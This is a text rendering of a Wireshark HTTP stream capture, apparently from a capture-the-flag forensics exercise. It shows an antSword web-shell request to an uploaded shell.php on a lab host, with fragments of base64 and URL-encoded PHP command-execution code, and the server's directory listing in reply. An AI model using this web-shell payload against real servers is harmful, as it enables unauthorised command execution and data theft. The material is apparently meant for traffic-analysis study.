 Wireshark · 追踪 HTTP 流 (tcp.stream eq 328) · VMware Network Adapter VMnet8
POST /upload/shell.php HTTP/1.1
Host: 192.168.40.128
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1779
Connection: close
0x8c20c3fe9ea41=Y2QgIi92YXIvd3d3L2h0bWwvdXBsb2FkIjtscztlY2hvIFtTXTtwd2
t%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_e
3B%24s%3Dbase64_decode(%24_POST%5B%220x8c20c3fe9ea41%22%5D)%3B%24d%3Dd
%3B%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3
B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array
B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif
(%40fgets(%24fp%2C%202048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('ants
t%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20
HTTP/1.1 200 OK
Date: Sat, 14 Jun 2025 15:31:43 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 67
Connection: close
Content-Type: text/html; charset=UTF-8
39effflag.zip
logo.png
shell.php
[S]
/var/www/html/upload
[E]
c999d